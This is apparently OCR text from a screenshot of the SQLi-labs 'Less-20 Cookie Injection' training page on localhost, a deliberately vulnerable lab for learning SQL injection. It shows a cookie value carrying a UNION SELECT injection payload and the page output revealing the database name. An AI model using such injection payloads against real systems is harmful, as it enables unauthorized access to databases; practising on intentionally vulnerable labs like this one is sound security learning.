 Less-20 Cookie Injection- Error B
127.0.0.1/sql/less-20/
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 'union select 1,2,database()# and expires: Sat 28 Nov 2020 - 18:52:05
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!